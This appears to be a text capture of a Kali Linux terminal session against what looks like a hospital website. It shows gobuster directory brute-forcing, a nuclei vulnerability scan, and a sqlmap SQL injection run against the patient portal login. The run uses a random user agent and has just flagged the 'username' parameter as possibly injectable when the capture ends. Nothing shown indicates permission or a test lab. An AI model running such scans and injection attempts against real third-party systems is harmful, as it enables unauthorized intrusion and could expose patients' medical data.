 vetementsvmnts@kali: ~
Session Actions Edit View Help
┌──(vetementsvmnts㉿kali)-[~]
└─$ gobuster dir -u https://medirozahospital.com -w /usr/share/wordlists/dirb/common.txt -x php,html,txt,sql -t 50 -
b 403,404
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://medirozahospital.com
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.8.2
[+] Extensions: php,html,txt,sql
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
~admin.sql (Status: 301) [Size: 795] [--> https://medirozahospital.com/~admin.sql/]
~adm (Status: 301) [Size: 795] [--> https://medirozahospital.com/~adm/]
~adm.sql (Status: 301) [Size: 795] [--> https://medirozahospital.com/~adm.sql/]
~adm.php (Status: 301) [Size: 795] [--> https://medirozahospital.com/~adm.php/]
~admin (Status: 301) [Size: 795] [--> https://medirozahospital.com/~admin/]
~adm.txt (Status: 301) [Size: 795] [--> https://medirozahospital.com/~adm.txt/]
~adm.html (Status: 301) [Size: 795] [--> https://medirozahospital.com/~adm.html/]
v3.11.1
projectdiscovery.io
[INF] nuclei-templates are not installed, installing...
[INF] Your current nuclei-templates  are outdated. Latest is v10.5.2
┌──(vetementsvmnts㉿kali)-[~]
└─$ ls ~/nuclei-templates | head
┌──(vetementsvmnts㉿kali)-[~]
└─$ nuclei -u https://medirozahospital.com -severity critical,high,medium -t ~/nuclei-templates
v3.11.1
projectdiscovery.io
┌──(vetementsvmnts㉿kali)-[~]
└─$ sqlmap -u "https://medirozahospital.com/patient/portal.php" --data="username=admin&password=admin" -p username --batch --risk=1 --level=2 --random-agent --force-ssl
{1.10.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 03:46:14 /2026-11-26/
[03:46:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 OPR/120.0.0.0' from file '/usr/share/sqlmap/data/txt/us
er-agents.txt'
[03:46:15] [INFO] testing connection to the target URL
got a 302 redirect to 'https://medirozahospital.com/patient/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=n4h41nsiqqe...01qt1cd5ga'). Do you want to use those [Y/n] Y
[03:46:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:46:19] [INFO] testing if the target URL content is stable
[03:46:22] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[03:46:23] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y